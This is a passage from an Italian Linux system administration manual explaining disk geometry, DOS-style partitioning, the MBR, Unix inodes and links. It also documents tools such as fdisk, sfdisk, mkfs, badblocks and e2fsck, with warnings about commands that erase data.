Il disco magneto-ottico ha una geometria analoga a quella dei dischi magnetici, anche se si tratta solo di un piatto, per cui, anche in questo caso si parla di cilindri, testine e settori.

## 52.2.5 Dischi ottici

Mentre i dischi magneto-ottici si comportano in maniera analoga a quelli magnetici, i dischi ottici richiedono una registrazione sequenziale, ed eventualmente consentono un'aggiunta in coda. Al contrario, la rilettura non comporta limitazioni di accesso.

Per questo, i dischi ottici sono registrati utilizzando un'unica traccia a spirale, un po' come si faceva con i vecchi dischi musicali di vinile.

## 52.3 Collocazione e accesso ai dati

Quando si utilizza un nastro magnetico, la memorizzazione dei dati può avvenire solo in modo sequenziale, per cui, di solito si registra un file unico contenente tutto ciò che si vuole archiviare.

Nel caso del disco a tracce concentriche, i dati possono essere suddivisi nell'unità dei settori e sparpagliati nel disco come si vuole, possibilmente con un qualche criterio. Questo criterio è il file system, cioè qualcosa che definisce un'organizzazione dei dati nel disco e il modo per potervi accedere.

Un disco senza file system è solo una serie di settori a partire dalla prima testina del primo cilindro. In questo senso, a volte si utilizzano i dischi come se fossero nastri, registrando e rileggendo i dati nella stessa sequenza naturale di settori, testine e cilindri.

Il caso del disco ottico è speciale, nel senso che la registrazione avviene come se si trattasse di un nastro, ma quanto registrato può contenere un file system (solitamente si tratta di quello definito dallo standard ISO 9660), e la rilettura dei dati può avvenire ad accesso diretto, come nel caso dei dischi normali.<sup>2</sup>

## 52.4 Partizioni secondo la tradizione Dos

I dischi fissi, e anche quelli rimovibili di grandi dimensioni, possono essere suddivisi in partizioni. Questa suddivisione permette, per esempio, di fare convivere diversi sistemi operativi nello stesso disco fisso.

Teoricamente, un disco di qualunque genere può essere suddiviso in partizioni, oppure anche no. In pratica, i dischi fissi vengono sempre suddivisi in partizioni, anche se si dovesse trattare di una sola, mentre i dischi rimovibili no. In particolare, in presenza di dischi rimovibili di grandi dimensioni, non suddivisi in partizioni, si parla a volte di *superfloppy*.

Il sistema della suddivisione in partizioni è una convenzione. Quella più comune è rappresentata dal tipo

<sup>&</sup>lt;sup>2</sup>I CD-ROM da utilizzare con i sistemi Unix utilizzano normalmente un file system ISO 9660 con estensioni Rock Ridge. Quando il CD-ROM viene letto da un sistema che non è in grado di riconoscere queste estensioni, riesce ugualmente ad accedervi, però tutto si manifesta esattamente come nello standard ISO normale.

utilizzato dal Dos e dagli altri sistemi operativi che ne sono derivati. GNU/Linux utilizza fondamentalmente questo tipo di tecnica di partizionamento, ed è ciò che qui viene descritto.

## 52.4.1 MBR

Nel sistema di partizionamento secondo il modello utilizzato dal Dos, le informazioni sulla suddivisione in partizioni sono registrate nella parte finale del primo settore del disco, togliendo un po' di spazio alle istruzioni di avvio. Per questo motivo, trattandosi di un settore di avvio con in più le informazioni sulle partizioni, questo si chiama MBR, o *Master Boot Record*.

Solitamente, il settore di avvio contiene il codice necessario a passare al primo settore di una partizione il compito di avviare effettivamente il sistema operativo: la partizione avviabile.

Lo spazio riservato nell'MBR per annotare i dati delle partizioni è limitato e consente la suddivisione in un massimo di quattro partizioni principali.

## 52.4.2 Partizioni primarie ed estese

La possibilità di suddividere lo spazio di un disco in sole quattro partizioni può essere troppo limitante. Per risolvere questo problema si distinguono partizioni di due tipi: primarie ed estese. La partizione primaria è quella normale, a essa si attribuisce un codice per riconoscere il tipo di file system che contiene o che dovrebbe contenere. La partizione estesa viene definita con il codice '**5**' (ovvero 05<sub>16</sub> in esadecimale) ed è il contenitore di altre partizioni più piccole, dette partizioni logiche.

GNU/Linux utilizza nomi di dispositivo particolari per identificare l'intero disco o una singola partizione. In pratica, quando si fa riferimento a una partizione, si aggiunge un numero al nome del dispositivo riferito al disco intero. In particolare, i numeri da uno a quattro rappresentano le prime quattro partizioni (primarie o estese), mentre i numeri successivi vengono utilizzati per identificare le partizioni logiche eventuali.

La numerazione delle partizioni segue solo l'ordine di inserimento. Per cui, se si hanno tre partizioni primarie e si rimuove la seconda per scomporla in due parti, si otterrà una seconda partizione più piccola e una quarta partizione, collocata tra la seconda e la terza.

## 52.5 Firmware

I dischi, di qualunque tipo essi siano, non sono solo contenitori di dati. Nei sistemi operativi attuali, sono coinvolti nel processo di caricamento del sistema stesso. Perché ciò possa avvenire, deve essere avviato un programma iniziale che provvede a sua volta ad avviare il sistema operativo. Questo programma è suddiviso in due parti: il firmware (o BIOS negli elaboratori i386) e il settore di avvio. In pratica, il firmware avvia il settore di avvio, il quale a sua volta avvia un altro settore di avvio oppure direttamente il kernel del sistema operativo.

Il codice contenuto in un settore di avvio può avvalersi solo di funzionalità offerte dal firmware stesso e quindi dipende da queste la possibilità di raggiungere e avviare il kernel. Nel firmware degli elaboratori i386 esiste una limitazione: le sue funzioni non permettono di accedere a zone di un disco oltre il 1024-esimo cilindro. Questo significa che un kernel collocato oltre questo punto non può essere avviato. Per risolvere questo problema, alcuni BIOS recenti trasformano in maniera fittizia la geometria dei dischi in modo da mostrare meno cilindri del reale, aumentando gli altri valori (testine o settori per traccia). In tal caso il problema è risolto, altrimenti occorre trovare il modo di fare risiedere il kernel in una posizione accessibile. La tecnica più semplice è quella di predisporre una piccola partizione solo per questo nella zona protetta, al di sotto del cilindro 1023.

Il firmware degli elaboratori i386 ha delle limitazioni anche negli altri parametri che definiscono la geometria di un disco. In pratica, la dimensione massima di un disco fisso per il quale si voglia mantenere il limite dei 1 024 cilindri, non può superare gli 8 Gibyte.

## 52.6 Memoria cache

L'accesso ai dati dei dischi è un'operazione relativamente lenta e spesso si ripetono accessi successivi a zone contigue, oltre che alle stesse zone con variazioni successive dei dati.

Per ridurre gli accessi ripetuti al disco, i sistemi operativi utilizzano generalmente una *memoria cache*, riservando parte della memoria RAM, con la quale le operazioni di lettura e scrittura vengono filtrate in modo da evitare richieste ridondanti nel breve periodo. In questo modo, un settore appena letto, se viene richiesto nuovamente dallo stesso programma o anche da un altro, risulta subito disponibile senza disturbare

#### Memoria di massa 523

il disco. Nello stesso modo funziona l'operazione di scrittura che viene rinviata a un momento successivo in modo da avere accumulato un blocco di dati più consistente.

La memoria cache viene scaricata periodicamente, a intervalli regolari. Tuttavia, a causa di questo meccanismo, uno spegnimento accidentale dell'elaboratore può comportare una perdita parziale dei dati, se le operazioni di scrittura accodate nella memoria cache non hanno fatto in tempo a essere trasferite nel disco.

Oltre all'azione dei sistemi operativi, si aggiunge spesso una memoria cache nell'hardware della stessa unità a dischi. Questa non può essere controllata tanto facilmente se non attendendo qualche secondo prima di spegnere l'elaboratore dopo aver completato la procedura di arresto del sistema, in base al tipo di sistema operativo utilizzato.

## 52.7 File system Unix

I file system dei vari sistemi Unix condividono lo stesso tipo di impostazione e di conseguenza si utilizza un terminologia comune per descriverne le varie parti.

Semplificando molto le cose, si può immaginare che il file system Unix sia composto da due strutture che si sovrappongono: *inode* e directory.

- A capo di tutto c'è il *superblocco* che contiene informazioni generali sul file system.
- Un inode è un elemento contenente tutte le informazioni riferite a un file di qualunque tipo (comprese le directory), escluso il nome. In particolare, l'inode contiene i riferimenti necessari a raggiungere i blocchi di dati del file. Gli inode sono raggiungibili tramite il loro numero (numero di inode).
- Un blocco di dati è una zona nel disco utilizzata per contenere dati, corrispondente a un multiplo della dimensione del settore fisico del disco stesso. Il contenuto di un file può essere distribuito su più blocchi di dati.
- Una directory è un file contenente un elenco di nomi di file abbinati al numero di inode rispettivo.

La struttura di inode e blocchi di dati è sufficiente a definire le caratteristiche e il contenuto dei file. La struttura di directory permette di raggiungere i file per nome, organizzandoli nel modo consueto, attraverso diramazioni più o meno accentuate.

Nel superblocco, tra le altre cose, viene modificato un indicatore particolare (un *flag*) quando il suo file system viene montato. Nel momento in cui viene smontato, l'ultima cosa a essere modificata nel file system è l'indicatore di apertura che viene riportato al livello normale. In questo modo, ogni volta che si monta un file system Unix è possibile verificare se questo era stato chiuso (smontato) correttamente. Se risulta che l'attività nel file system non era stata conclusa correttamente si può temere che i dati siano danneggiati.

## 52.7.1 Directory e inode

Chi non ha mai avuto a che fare con un sistema Unix può trovare difficoltà a comprendere cosa siano gli inode, mentre questo è necessario per poter intendere correttamente cosa siano i collegamenti.

Un file system Unix ha due livelli di astrazione logica: inode e directory. Nella parte più bassa si trova il disco scomposto in blocchi di dati. Un file di qualunque tipo è composto da una serie di questi blocchi (eventualmente anche nessun blocco), e queste informazioni sono raccolte in un inode. L'inode viene identificato in base a un numero riferito alla tabella di inode.

Una directory è un file (cioè un inode come gli altri) che ha un compito speciale, quello di raccogliere una serie di riferimenti ad altri inode, a cui abbinare altre informazioni, come il nome e i permessi. Le voci contenute in una directory sono dei collegamenti (indicati più precisamente come collegamenti fisici o *hard link*) a degli inode.

A questo punto, potrebbe essere interessante distinguere le informazioni contenute negli inode, da quelle che invece appartengono alle voci delle directory.

#### Inode

L'inode contiene le informazioni necessarie a raggiungere i blocchi di dati che compongono il file, e inoltre:

- la data dell'ultimo accesso;
- la data dell'ultima modifica;
- la data di creazione (dell'inode);
- il tipo di file;
- i numeri UID e GID che rappresentano l'utente e il gruppo proprietari;
- i permessi;
- un contatore delle voci delle directory che vi fanno riferimento (ovvero, un contatore dei collegamenti fisici).

### **Directory**

La directory contiene una serie di voci, e per ognuna di queste:

- il nome:
- il riferimento all'inode (cioè il collegamento fisico).

## 52.7.2 Collegamenti o link

Come si è visto nella sezione precedente, le voci di una directory contengono ognuna un riferimento (detto comunemente collegamento) a un inode. Più voci della stessa directory, o di directory differenti, possono puntare allo stesso inode. Quando si cancella un file, si cancella la voce della directory e il numero di riferimenti contenuti nell'inode viene ridotto. Quando questo raggiunge lo zero, quel numero di inode torna a essere disponibile.

Questa possibilità di avere riferimenti multipli allo stesso inode è ampliata dalla presenza dei cosiddetti collegamenti simbolici, che sono solo file contenenti un riferimento a un altro file.

Per distinguere questi due tipi di collegamenti, si può parlare di collegamenti fisici, o *hard link*, per fare riferimento ai collegamenti che puntano direttamente agli inode.

## 52.8 Riferimenti

- Stein Gjoen, *Disk HOWTO*
- Lars Wirzenius, *Linux System Administrators' Guide*

# Gestione di dischi e file system

I sistemi Unix gestiscono sempre solo un solo file system globale. Questo può essere anche composto da più file system di dimensioni inferiori, uno principale (radice) e gli altri secondari, collegati fra loro in modo da formare un'unica struttura.

La tabella 53.1 elenca i programmi e i file a cui si accenna in questo capitolo.



Tabella 53.1. Riepilogo dei programmi e dei file per la gestione dei dischi e dei file system.

## 53.1 Preparazione dei file system

Prima di poter utilizzare un file system, occorre costruirlo. Quando si parla di dischi si distinguono tre fasi fondamentali:

- 1. l'inizializzazione a basso livello;
- 2. l'eventuale suddivisione in partizioni;
- 3. la creazione della struttura iniziale del tipo di file system che si intende utilizzare.

L'inizializzazione a basso livello è spesso compito di programmi residenti nel firmware (o nel BIOS se si preferisce il termine), a eccezione dei dischi rimovibili. In quest'ultimo caso, a parte i dischetti, si deve quasi sempre utilizzare quanto fornito insieme alle unità di memorizzazione, anche se si tratta di programmi fatti per altri sistemi operativi.

Per l'inizializzazione a basso livello dei dischetti si può utilizzare '**fdformat**', per la suddivisione in partizioni dei dischi più grandi si può utilizzare '**fdisk**' (o '**cfdisk**'), per creare i vari file system si devono utilizzare programmi diversi a seconda del tipo di file system.

Tutte queste operazioni vengono svolte facendo riferimento ai file di dispositivo relativi. Di conseguenza, possono essere compiute solo dagli utenti che hanno i permessi di accesso in lettura e scrittura per questi file. Generalmente, solo l'utente '**root**' può intervenire in questo modo.

## 53.1.1 # fdformat

fdformat [-n] *dispositivo*

'**fdformat**' esegue un'inizializzazione a basso livello di un dischetto. Il nome del file di dispositivo indica l'unità a dischetti in cui si vuole compiere l'operazione e anche il formato che si vuole ottenere. Per questo

motivo è meglio evitare di utilizzare semplicemente nomi di dispositivo generici come '/dev/fd0' e '/ dev/fd1'. Molto probabilmente si utilizzeranno maggiormente i formati relativi a '/dev/fd0u1440' e  $\dot{O}$  /dev/fd1u1440' che si riferiscono al formato da 1 440 Kibyte dei dischetti da 3,5 pollici.<sup>1</sup>

L'opzione '**-n**' serve a saltare la fase di controllo successiva all'inizializzazione: in generale è meglio non utilizzarla in modo da verificare la riuscita dell'inizializzazione.

Se si vuole consentire agli utenti comuni di compiere questa operazione occorre regolare i permessi dei file di dispositivo dei dischetti in modo da permettere loro l'accesso in lettura e scrittura.

Esempi

#### # **fdformat /dev/fd0u1440**

Inizializza un dischetto da 1 440 Kibyte nella prima unità a dischetti.

```
# fdformat /dev/fd1u1440
```
Inizializza un dischetto da 1 440 Kibyte nella seconda unità a dischetti.

### 53.1.2 # superformat

### superformat [*opzioni*] *dispositivo* [*descrizione\_del\_supporto*]

'**superformat**' è un programma alternativo a '**fdformat**', molto più raffinato, che permette di definire molti dettagli in più che riguardano l'inizializzazione dei dischetti. In generale, si possono ignorare tutte queste caratteristiche speciali, e limitarsi a utilizzare '**superformat**' indicando semplicemente il file di dispositivo del dischetto da inizializzare: è sufficiente fare riferimento al dispositivo generico, senza le informazioni sulla capacità dello stesso. Alla fine dell'inizializzazione a basso livello, '**superformat**' utilizza '**mformat**' per inserire nel dischetto un file system Dos-FAT, che se non serve può essere semplicemente ignorato.

Prima di eseguire l'inizializzazione, '**superformat**' controlla le caratteristiche dell'unità a dischetti. È possibile predisporre il file '/etc/driveprm' con una direttiva che viene suggerita dallo stesso programma mentre è in funzione, per evitare che venga ripetuto questo controllo. Se si interviene in questo modo, occorre ricordare di eliminare questa direttiva se si cambia unità a dischetti, o se si cambia l'unità di controllo. In generale, non è il caso di preoccuparsi di questo file, a meno che l'inizializzazione dei dischetti sia un'attività importante.

Le opzioni di '**superformat**' sono utili soprattutto quando si vuole inizializzare un dischetto utilizzando un formato insolito, ma in tal caso conviene leggere la pagina di manuale relativa: *superformat*(1). Comunque, vale la pena di ricordare che con l'opzione '**-f**', o '**--noverify**', si esclude qualunque controllo sul risultato dell'inizializzazione.

#### Esempi

#### # **superformat /dev/fd0**

Inizializza un dischetto nell'unità corrispondente al file di dispositivo '/dev/fd0', utilizzando il formato standard massimo per quel tipo di unità.

### 53.1.3  $#$  badblocks

### badblocks [*opzioni*] *dispositivo dimensione\_in\_blocchi* [*blocco\_iniziale*]

'**badblocks**' è un programma in grado di verificare l'integrità di un disco o di una partizione. Il controllo è fatto a basso livello senza considerare la struttura del file system. Normalmente i programmi di inizializzazione, sia a basso livello che a livello superiore, sono in grado di fare questo controllo da soli. Per questo '**badblocks**' viene usato raramente.

Il tipo di controllo può essere in lettura oppure anche in scrittura. È evidente che, se si specifica attraverso le opzioni che si intende effettuare un controllo in scrittura, i dati contenuti nel disco o nella partizione sono perduti.

<sup>1</sup>Vale la pena di ricordare che i nomi di dispositivo relativi ai dischetti possono cambiare leggermente da una distribuzione GNU/Linux a un'altra. A volte, il formato dei dischetti da 1 440 Kibyte corrisponde al file '/dev/fd0H1440'.

#### Alcune opzioni

-b *dimensione\_dei\_blocchi*

Permette di definire la dimensione dei blocchi espressa in byte. Il valore predefinito è 1 024.

-w

Esegue una prova di scrittura controllando successivamente l'esito. Questa opzione deve essere usata con prudenza dal momento che, in questo modo, si cancellano i dati del disco o della partizione da controllare.

#### Esempi

#### \$ **badblocks /dev/fd0u1440 1440**

Esegue il controllo del dischetto, in sola lettura, per tutta la sua estensione: 1 440 blocchi di 1 Kibyte. Trattandosi di un controllo in sola lettura, '**badblocks**' può essere eseguito da un utente comune (sempre che tali utenti abbiano i permessi in lettura per il dispositivo che si va a leggere).

### 53.1.4 # fdisk

fdisk [*opzioni*] [*dispositivo*]

'**fdisk**' è un programma interattivo per la modifica della tabella delle partizioni di un disco che possa essere organizzato in questo modo. Il nome del file di dispositivo fa riferimento all'intero disco, quindi si possono utilizzare nomi come '/dev/hda', '/dev/hdb', '/dev/hdc',... '/dev/sda', '/dev/sdb',... a seconda che si tratti di dischi IDE o SCSI.

Una volta avviato '**fdisk**', si interagisce con questo attraverso comandi composti da una sola lettera. In particolare, la lettera '**m**' richiama l'elenco dei comandi disponibili.

```
Command action
```

```
a toggle a bootable flag
b edit bsd disklabel
c toggle the dos compatiblity flag
d delete a partition
l list known partition types
m print this menu
n add a new partition
p print the partition table
q quit without saving changes
t change a partition's system id
u change display/entry units
v verify the partition table
w write table to disk and exit
x extra functionality (experts only)
```
Quando viene creata una nuova partizione, questa viene definita automaticamente del tipo Linux-nativa, ma in certi casi può essere necessario modificare il tipo di partizione creato attraverso il comando '**t**'. Ogni tipo di partizione ha un codice (espresso in esadecimale) che può essere conosciuto anche attraverso '**fdisk**' stesso, durante il suo funzionamento.

```
0 Empty 9 AIX bootable 75 PC/IX b7 BSDI fs<br>1 DOS 12-bit FAT a OS/2 Boot Manag 80 Old MINIX b8 BSDI swap
1 DOS 12-bit FAT a OS/2 Boot Manag 80 Old MINIX b8 BSDI swapping that is a Syring control of the Venix 80286 81 Linux/MINIX c7 Syring
2 XENIX root 40 Venix 80286 81 Linux/MINIX<br>3 XENIX usr 51 Novell? 82 Linux swap
3 XENIX usr 51 Novell? 82 Linux swap db CP/M
4 DOS 16-bit <32M 52 Microport 83 Linux native e1 DOS access
5 Extended 63 GNU HURD 93 Amoeba e3 DOS R/O
6 DOS 16-bit >=32 64 Novell Netware 94 Amoeba BBT f2 DOS secondary
7 OS/2 HPFS 65 Novell Netware a5 BSD/386 ff BBT
8 AIX
```
Le modifiche alla tabella delle partizioni vengono registrate solo nel momento in cui si termina l'esecuzione del programma con il comando '**w**'. Se '**fdisk**' segnala qualche tipo di errore in questo momento, potrebbe essere necessario riavviare il sistema prima di utilizzare il disco su cui sono state apportate queste modifiche.

Il funzionamento di '**fdisk**' è già stato descritto nel capitolo 6.

Alcune opzioni

 $-1$ 

Emette l'elenco delle partizioni esistenti nelle unità IDE e SCSI. Non inizia alcuna attività interattiva.

-s *partizione*

Utilizzando questa opzione seguita dal nome del file di dispositivo che fa riferimento a una partizione ('/dev/hda1', '/dev/hda2', ecc.) si ottiene la sua dimensione. Questa informazione è importante nel momento in cui si vuole creare al suo interno un file system e il programma utilizzato non è in grado di determinarla da solo.

### 53.1.5 # cfdisk

```
cfdisk [opzioni] [dispositivo]
```
'**cfdisk**' è un programma interattivo per la modifica della tabella delle partizioni di un disco che possa essere organizzato in questo modo. Si tratta di un programma che svolge le stesse funzioni di '**fdisk**' offrendo un sistema di interazione meno spartano.

Dal momento che richiede delle librerie particolari per la gestione dello schermo ('**ncurses**'), è poco indicato il suo utilizzo in presenza di sistemi estremamente ridotti o di emergenza. Ciò significa che il programma '**fdisk**' tradizionale non può essere abbandonato per adottare esclusivamente '**cfdisk**'.

Il funzionamento di '**fdisk**' è già stato descritto nel capitolo 6.

### 53.1.6 # sfdisk

sfdisk [*opzioni*] *dispositivo*

sfdisk -s [*partizione*]

sfdisk *dispositivo* < *file\_di\_comandi*

'**sfdisk**' è un programma non interattivo per la modifica della tabella delle partizioni, utile per la realizzazione di script. L'utilizzo normale di questo programma di servizio prevede la preparazione di un file contenente le istruzioni sulle partizioni da creare all'interno di un disco specificato espressamente. Anche se è prevista una sintassi apposita per queste istruzioni, può essere conveniente l'utilizzo di quanto ottenuto da un'interrogazione con lo stesso '**sfdisk**', come verrà mostrato. Prima di arrivare a vedere in che modo si possono definire le partizioni, conviene prendere confidenza con l'uso di '**sfdisk**', attraverso delle operazioni non distruttive, e per questo si comincia subito con alcuni esempi.

#### # **sfdisk -s /dev/hda1**

Questo comando si limita a restituire un numero attraverso lo standard output, corrispondente alla quantità di blocchi della prima partizione del primo disco fisso IDE.

#### # **sfdisk -s /dev/hda**

In questo caso si ottiene la quantità di blocchi complessiva del primo disco fisso IDE.

#### # **sfdisk -V /dev/hda**

Verifica la coerenza delle partizioni nel primo disco fisso IDE. Di solito, '**fdisk**' viene usato in questo modo per ottenere il valore restituito, che è *Vero* (zero) solo se tutto è in ordine.

#### # **sfdisk -d /dev/hda**

Genera un rapporto sulle partizioni del primo disco fisso IDE, emesso attraverso lo standard output. Questo potrebbe essere ridiretto in un file, da conservare da qualche parte; in seguito, questo stesso file potrebbe essere usato per rigenerare la stessa situazione:

```
# sfdisk -d /dev/hda > /mnt/floppy/partizioni
```
...

```
# sfdisk /dev/hda < /mnt/floppy/partizioni
```
Un esempio di questo rapporto potrebbe essere quello del listato seguente:

Gestione di dischi e file system **529** and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state

```
# partition table of /dev/hda
unit: sectors
/dev/hda1 : start= 63, size= 612801, Id= 6
/dev/hda2 : start= 612864, size= 2721600, Id= 5, bootable
/dev/hda3 : start= 0, size= 0, Id= 0
/dev/hda4 : start= 0, size= 0, Id= 0
/dev/hda5 : start= 612927, size= 20097, Id=83
/dev/hda6 : start= 633087, size= 205569, Id=82
/dev/hda7 : start= 838719, size= 2495745, Id=83
```
Con questo sistema, se si dispone di una serie di elaboratori con gli stessi dischi fissi che si vogliono suddividere nello stesso modo, è facile utilizzare '**sfdisk**' per copiare la struttura di uno negli altri. Se si sa quello che si fa, si può anche modificare uno di questi file prima di darlo in pasto a '**sfdisk**'.

'**sfdisk**' permette anche di utilizzare una sintassi differente e più approssimativa per definire le partizioni che si vogliono creare. Tuttavia, per questo conviene leggere la documentazione originale, che dovrebbe essere accessibile attraverso la pagina di manuale *sfdisk*(8).

#### Alcune opzioni

 $-s$  |  $-s$ how-size

Mostra la dimensione di una partizione.

 $-1$  |  $-1$ ist

Mostra l'elenco delle partizioni di un disco.

 $-d$  |  $-dump$ 

Scarica le informazioni sulle partizioni di un disco. Quello che si ottiene può essere riutilizzato per rigenerare la stessa struttura, utilizzandolo come file di comandi per '**sfdisk**'.

-V | --verify

Verifica se le partizioni sembrano organizzate correttamente.

### 53.1.7 Sistemazione delle partizioni Dos-FAT

Quando si predispongono partizioni Dos, può essere opportuno ripulire il primo settore (i primi 512 byte) della partizione, per evitare dei problemi con i programmi come '**FORMAT**', che prima di iniziare vanno a leggero, e potrebbero essere confusi se trovano lì dei dati casuali. Come si intuisce, il problema non esiste se il file system Dos-FAT viene generato attraverso strumenti di GNU/Linux, ma se si realizza uno script che deve costruire automaticamente una serie di partizioni, tra cui anche di tipo Dos, forse è il caso di provvedere a ripulire il primo settore di ogni partizione del genere.

Supponendo di avere definito la partizione '/dev/hda1' per il Dos, si dovrebbe agire nel modo seguente:

```
# dd if=/dev/zero of=/dev/hda1 bs=512 count=1
```
Si intuisce che anche solo un piccolo sbaglio, in un'operazione del genere, comporta la cancellazione di dati in modo incontrollabile.

### 53.1.8 # mke2fs, mkfs.ext2

mke2fs [*opzioni*] *dispositivo* [*dimensione\_in\_blocchi*]

mkfs.ext2 [*opzioni*] *dispositivo* [*dimensione\_in\_blocchi*]

'**mke2fs**' permette di creare un file system di tipo Ext2 (Second-extended) in un'unità di memorizzazione. Questa viene indicata nel modo consueto, attraverso il nome del file di dispositivo corrispondente ('/dev/ ...').

La dimensione è espressa in blocchi. Se questo valore non viene specificato, '**mke2fs**' cerca di determinarlo da solo, ma non sempre il valore risulta corretto, quindi conviene fornire questa indicazione.

Vedere *mke2fs*(8).

Alcune opzioni

-b *dimensione\_del\_blocco*

Permette di definire la dimensione dei blocchi, espressa in byte.

 $-c$ 

Prima di creare il file system controlla i blocchi in modo da isolare quelli difettosi. Il controllo viene eseguito in sola lettura.

-i *byte\_per\_inode*

Definisce il rapporto byte/inode. '**mke2fs**' crea un inode a ogni intervallo stabilito espresso in byte. Il valore predefinito è di 4 Kibyte (4 096 byte) e non può essere inferiore a 1 Kibyte (1 024 byte).

 $-\alpha$ 

Esegue l'operazione senza emettere informazioni di alcun tipo, in modo da poter essere utilizzato agevolmente all'interno di script.

 $-S$ 

Scrive solo il superblocco e il descrittore di gruppo. Ciò può essere utile se, sia il superblocco principale che quelli di riserva sono rovinati e si intende tentare, come ultima risorsa, un recupero dei dati. In questo modo, la tabella degli inode e altre informazioni non vengono modificate. Subito dopo è necessario utilizzare il programma '**e2fsck**' (53.2.1), ma non c'è alcuna garanzia che il recupero funzioni.

## 53.1.9 # mkdosfs, mkfs.msdos

mkdosfs [*opzioni*] *dispositivo* [*dimensione\_in\_blocchi*]

mkfs.msdos [*opzioni*] *dispositivo* [*dimensione\_in\_blocchi*]

'**mkdosfs**' permette di creare un file system Dos-FAT. Può essere usato per tutti i tipi di unità a disco, compresi i dischetti.

Vedere *mkdosfs*(8).

Alcune opzioni

 $-c$ 

Prima di creare il file system controlla i blocchi in modo da isolare quelli difettosi. Il controllo viene eseguito in sola lettura.

Esempi

# **mkdosfs -c /dev/fd0**

Crea un file system Dos-FAT nel dischetto inserito nella prima unità, dopo aver controllato la sua superficie e determinando automaticamente la dimensione in blocchi.

## 53.1.10 # mkfs

mkfs [-t *tipo\_di\_file\_system*] [*opzioni\_specifiche*] *dispositivo* [*dimensione\_in\_blocchi*]

'**mkfs**' è un programma che uniforma l'utilizzo dei programmi specifici per la creazione dei vari tipi di file system. In questi casi si può parlare anche di programma frontale oppure si usa il termine inglese *frontend*.

L'opzione '**-t**' serve per specificare il tipo di file system da creare, in questo modo '**mkfs**' sa a quale programma deve rivolgersi. Le opzioni specifiche dipendono dal tipo di file system, ovvero dal programma che si prenderà cura effettivamente dell'inizializzazione.

Esempi

# **mkfs -t msdos -c /dev/fd0**

Crea un file system Dos-FAT nel dischetto inserito nella prima unità, dopo aver controllato la sua superficie e determinando automaticamente la dimensione in blocchi.

# **mkfs -t ext2 -c /dev/fd0 1440**

Crea un file system Ext2 nel dischetto inserito nella prima unità, dopo aver controllato la sua superficie. La dimensione in blocchi viene indicata in modo esplicito.

## 53.2 Controllo dei file system

I dati contenuti all'interno di un file system sono organizzati in una struttura articolata e delicata. A volte, specie se succedono incidenti, conviene controllare questa struttura attraverso un programma che si occupa di risistemare le cose.

Tutte queste operazioni vengono svolte facendo riferimento ai file di dispositivo relativi. Di conseguenza, possono essere compiute solo dagli utenti che hanno i permessi di accesso necessari al tipo di operazione da compiere.

## 53.2.1 # e2fsck, fsck.ext2

e2fsck [*opzioni*] *dispositivo*

fsck.ext2 [*opzioni*] *dispositivo*

'**e2fsck**' permette di eseguire un controllo in un file system di tipo Ext2 (Second-extended) e di applicare le correzioni ritenute necessarie. In generale, è opportuno che il file system da controllare non sia montato, ma comunque è sufficiente che sia montato in sola lettura.

Vedere *e2fsck*(8).

Alcune opzioni

 $-c$ 

Avvia a sua volta il programma '**badblocks**' in modo da ricercare e segnare eventuali blocchi difettosi.

 $-f$ 

Forza il controllo anche se il file system sembra in ordine (un file system che sembra non contenere errori viene definito «pulito»: *clean*).

 $-F$ 

Prima di procedere, fa in modo di scaricare la memoria cache del file system su cui si vuole intervenire.  $-n$ 

Esegue il controllo in sola lettura, rispondendo automaticamente '**n**' (no), a tutte le domande che potrebbero essere fatte.

 $-p$ 

Ripara automaticamente il file system senza fare alcuna domanda.

-y

Risponde automaticamente '**y**', (*yes*), a tutte le domande che potrebbero essere fatte, in modo da permetterne l'utilizzo non interattivo attraverso uno script.

### Valore di uscita

Il valore restituito da '**e2fsck**' è il risultato della somma delle condizioni seguenti:

- '**0**' conclusione normale senza errori;
- '**1**' errori nel file system;
- '**2**' errori del sistema: se il file system era montato, è necessario riavviare il sistema;
- '**4**' errori nel file system rimasti inalterati;
- '**8**' errore operativo;
- '**16**' errore nell'utilizzo o nella sintassi;
- '**128**' errore nella libreria condivisa.

## 53.2.2 # dosfsck, fsck.msdos

dosfsck [*opzioni*] *dispositivo*

### fsck.msdos [*opzioni*] *dispositivo*

'**dosfsck**' permette di eseguire il controllo di un file system di tipo Dos-FAT e di applicare le correzioni ritenute necessarie. In generale, è opportuno che il file system da controllare non sia montato.<sup>2</sup>

Per conoscere maggiori dettagli conviene consultare *dosfsck*(8).

Alcune opzioni

-a

Esegue automaticamente la riparazione del file system. Se esiste più di una possibilità per eseguire una correzione, viene scelta la meno distruttiva.

 $-r$ 

Esegue la riparazione del file system in modo interattivo, richiedendo all'utente la scelta sul tipo di correzione da attuare quando esiste più di una scelta.

-t

Marca i *cluster* illeggibili come difettosi.

Valore di uscita

- '**0**' Non sono stati riscontrati errori nel file system.
- '**1**' Sono stati riscontrati errori risolvibili.
- '**2**' Errore nell'utilizzo o nella sintassi.

### 53.2.3 # fsck

fsck [*opzioni*] [-t *tipo\_di\_fs*] [*opzioni\_specifiche*] *dispositivo*...

